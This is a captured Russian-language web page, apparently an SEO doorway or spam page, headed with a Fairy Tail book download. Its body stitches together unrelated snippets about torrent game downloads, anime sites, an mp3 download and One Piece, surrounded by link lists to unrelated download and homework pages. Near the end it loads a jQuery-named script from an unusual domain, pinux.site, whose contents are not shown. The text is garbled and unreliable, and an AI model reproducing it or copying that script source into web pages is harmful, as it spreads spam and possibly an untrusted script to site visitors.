

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zaacohquun.curtika.com/p0ox7-fairy-tail-kniga-skachat.html
body_size: 2802
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Fairy tail книга скачать - zaacohquun.curtika.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zaacohquun.curtika.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Fairy tail книга скачать</h2>
                            </header>
                            <p>Мы предлагаем вам скачать Playstation 3 через торрент совершенно бесплатно без регистрации. AniDream.NET - смотреть аниме, амв и дорамы онлайн, читать статьи о Японии, свежие новости мира. Скачать песню Airbourne - Runnin Wild бесплатно в mp3 и слушать онлайн. Текст песни Airbourne - Runnin. Ван-Пис - японский мультсериал, рассказывающий историю молодого мечтателя Монки Луффи こんばんは。 今日wowowで放送していたので頂きました！ ありがとうございました。 またお邪魔します～！. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="p0ox7-skachat-albom-pesni-80-90.html">Скачать альбом песни 80 90</a></li>
                                <li><a href="p0ox7-skachat-igru-na-android-death-worm-free.html">Скачать игру на андроид death worm free</a></li>
                                <li><a href="p0ox7-skachat-igry-ps2-emulyator.html">Скачать игры ps2 эмулятор</a></li>
                                <li><a href="p0ox7-ledovoe-poboische-1242-kratkoe-soderzhanie-dlya-detey.html">Ледовое побоище 1242 краткое содержание для детей</a></li>
                                <li><a href="p0ox7-skachat-rechnye-monstry-vse-sezony.html">Скачать речные монстры все сезоны</a></li>
                                <li><a href="p0ox7-nesterov-chernyahovsk-raspisanie.html">Нестеров черняховск расписание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Игры для PS3 (Playstation 3) скачать через торрент.</li>
<li>TOP 100 аниме онлайн смотреть аниме онлайн, AMV, скачать.</li>
<li>Blog Posts - letterplatinum.</li>
<li>Ван-Пис (One Piece) 1999 смотреть онлайн (все серии.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p0ox7-rihter-dzheffri-knigi.html">Рихтер джеффри книги</a></li>
                                            <li><a href="p0ox7-znak-zazemleniya-gost-21130-75-razmery.html">Знак заземления гост 21130 75 размеры</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p0ox7-usilitel-wifi-signala-programmy-dlya-noutbuka.html">Усилитель wifi сигнала программы для ноутбука</a></li>
                                            <li><a href="p0ox7-analogi-pley-marketa-na-android.html">Аналоги плей маркета на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p0ox7-shablony-dlya-prezentaciy-patrioticheskie-powerpoint-skachat-besplatno.html">Шаблоны для презентаций патриотические powerpoint скачать бесплатно</a></li>
                                            <li><a href="p0ox7-3d-filmy-dlya-smart-tv-samsung.html">3д фильмы для смарт тв самсунг</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p0ox7-otliv-s-polimernym-pokrytiem-gost.html">Отлив с полимерным покрытием гост</a></li>
                                            <li><a href="p0ox7-obzh-9-klass-gdz.html">Обж 9 класс гдз</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8cf3dc8c0c004d52b59a07b1415c5eb6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
